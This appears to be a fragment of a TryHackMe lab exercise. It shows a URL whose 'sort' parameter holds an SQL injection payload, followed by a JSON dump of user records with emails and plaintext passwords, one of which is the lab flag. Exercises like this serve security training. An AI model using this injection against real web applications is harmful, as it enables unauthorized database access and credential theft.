 10-10-45-0.p.thmlabs.com/query_users?sort=name->"')) LIMIT 10%23,
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
id: 6
name: "Alice Smith"
email: "alice@thm.com"
created_at: null
updated_at: null
password: "test"
1:
id: 7
name: "Bob Johnson"
email: "bob@thm.com"
created_at: null
updated_at: null
password: "mypassword"
2:
id: 8
name: "Charlie Brown"
email: "admin@thm.com"
created_at: null
updated_at: null
password: "myuniquepassword"
3:
id: 5
name: "Jane Doe"
email: "jane@thm.com"
created_at: null
updated_at: null
password: "weakpassword"
4:
id: 4
name: "John Doe"
email: "john@thm.com"
created_at: null
updated_at: null
password: "THM{101}"